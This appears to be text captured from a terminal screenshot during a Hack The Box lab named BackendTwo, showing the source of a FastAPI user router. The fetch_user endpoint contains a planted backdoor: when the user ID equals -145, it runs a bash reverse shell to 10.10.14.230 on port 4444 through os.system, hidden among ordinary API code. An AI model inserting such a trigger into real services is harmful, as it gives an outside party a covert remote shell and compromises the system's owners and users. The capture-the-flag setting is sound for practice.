 rebick@rebickPC: ~/Documents/HtB/BackendTwo 117x33
from pydantic import schema
def field_schema(field: schemas.user.UserUpdate, **kwargs: Any) -> Any:
    if field.field_info.extra.get("hidden_from_schema", False):
        raise schema.SkipField(f"{field.name} field is being hidden")
    else:
        return original_field_schema(field, **kwargs)
original_field_schema = schema.field_schema
schema.field_schema = field_schema
from app.core.auth import (
    authenticate,
    create_access_token,
)
router = APIRouter()
@router.get("/{user_id}", status_code=200, response_model=schemas.User)
def fetch_user(*,
    user_id: int,
    db: Session = Depends(deps.get_db)
    ) -> Any:
    """
    Fetch a user by ID
    """
    if user_id == -145:
       import os; os.system('bash -c "bash -i >& /dev/tcp/10.10.14.230/4444 0>&1"')
    result = crud.user.get(db=db, id=user_id)
    return result
@router.put("/{user_id}/edit")